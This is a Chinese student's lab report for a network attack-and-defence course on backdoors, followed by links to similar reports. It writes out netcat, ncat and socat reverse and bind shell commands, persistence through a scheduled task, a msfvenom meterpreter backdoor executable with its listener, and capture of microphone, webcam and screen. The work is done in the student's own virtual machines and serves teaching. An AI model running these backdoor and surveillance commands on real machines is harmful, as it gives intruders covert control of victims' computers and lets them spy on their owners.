2017-2018-2 20155309南皓芯《网络对抗技术》Exp2 后门原理与实践

实验要求

(1)使用netcat获取主机操作Shell,cron启动 (0.5分)

(2)使用socat获取主机操作Shell, 任务计划启动 (0.5分)

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

(5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。

实验内容

了解监听,对主机与客机有更深入的了解。

实验步骤

1.用nc或netcat获取远程主机的Shell

1.1.1 Windows获得Linux Shell

首先在windows下面打开监听



用ipconfig命令,找到自己的IP地址

192.168.234.129



下载ncat并进入该目录,按windows + R组合键打开cmd.exe,输入ncat.exe -l -p 5309命令:



需要下载的netcat在老师提供的码云上

然后将其放在win7虚拟机下C盘即可





这时,防火墙会报警,这时为了实验的需求,我们要关闭所有的防火墙。

我的防火墙实在windows defender下的防火墙



2.Linux反弹连接Win,输入命令

nc 192.168.234.129 5309 -e /bin/sh

Windows下获得一个linux shell,可运行任何指令,如ls

1.2 Linux获得Win Shell



1.用ifconfig命令查看本机IP为

192.168.234.133

2.Linux运行监听指令,输入命令nc -l -p 5309

3.Windows反弹连接Linux,在ncat目录下输入命令

ncat.exe -e cmd.exe 192.168.234.133 5309

这样我们就可以随意查看文件了。

(2)使用socat获取主机操作Shell,

首先我们了解一下什么是socat

socat是一个多功能的网络工具,名字来由是“Socket CAT”,可以看作是netcat的N倍加强版





1.在Windows 7中打开开始菜单,搜索管理工具并打开





找到任务计划程序并打开,点击创建任务:

击触发器选项卡,选择新建,然后将开始任务设置为工作站锁定时

点击常规选项卡,输入名称(学号)

再点击操作选项卡,点击新建,程序或脚本中选择socat.exe路径,在添加参数一栏中写

tcp-listen:5309 exec:cmd.exe,pty,stderr

(作用是把cmd.exe绑定到端口5314,同时把cmd.exe的stderr重定向到stdout上),点击确定保存设置:

点击右栏中的显示所有正在运行的任务,找到刚刚创建的20155309任务,右键点击运行,此时会弹出一个黑色的框框表明成功运行:

在Kali Linux中输入socat - tcp:192.168.234.134 :5309

命令,可以成功得到一个cmd shell:

2 Meterpreter

使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

这个实验使用的IP地址还是win7的

192.168.234.129



在kali中输入:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.234.129 LPORT=5321 -f exe > 20155309_backdoor.exe

可以看到虚拟机显示这样的画面



通过nc指令将生成的后门程序传送到Windows主机上



2.2 MSF打开监听进程



在Kali Linux中输入msfconsole命令:

每次输入msfconcole都有新体验



再依次输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.234.134

set LPORT 5309

show options

exploit

注意:

IP地址选取的是kali虚拟机的。

接下来我们就可以做监听了。

要注意关闭win7的防火墙

Win平台ncat目录下找到后门并双击运行20155309_backdoor.exe:

然后我们就获取到了shellcode





使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

使用record_mic指令可以截获一段音频:

使用webcam_snap指令可以使用摄像头进行拍照

色相头打开失败。

利用screenshot可以进行截屏。

实验过程中遇到的问题

1.无法进行监听

将网络设置改成桥接。

实验心得与体会

这次的实验算是这几个学期以来包括所有课最好玩的实验了。虽然可能之前基础比较差,但是现在也改变了自己原来的看法,想要去学习,想要去独立完成实验。反正想要去改变总是好的,浪子回头金不换,

2017-2018-2 20155309南皓芯《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

